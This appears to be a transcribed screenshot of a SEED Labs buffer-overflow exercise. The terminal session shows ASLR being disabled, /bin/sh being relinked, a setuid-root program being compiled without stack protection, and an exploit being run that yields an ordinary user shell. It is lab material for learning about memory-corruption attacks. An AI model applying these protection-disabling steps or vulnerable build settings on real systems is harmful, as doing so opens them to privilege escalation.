 [02/09/20]seed@VM:~/.../D1E3$ sudo sysctl -w kernel.randomize_va_s
pace=0
kernel.randomize_va_space = 0
[02/10/20]seed@VM:~/.../D1E3$ sudo ln -sf /bin/zsh /bin/sh
[02/10/20]seed@VM:~/.../D1E3$ gcc -o stack -z execstack -fno-stack
-protector stack.c
[02/10/20]seed@VM:~/.../D1E3$ sudo chown root stack
[02/10/20]seed@VM:~/.../D1E3$ sudo chmod 4755 stack
[02/10/20]seed@VM:~/.../D1E3$ gcc -o exploit exploit.c
[02/10/20]seed@VM:~/.../D1E3$ ./exploit
[02/10/20]seed@VM:~/.../D1E3$ ./stack
$ id
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),2
7(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$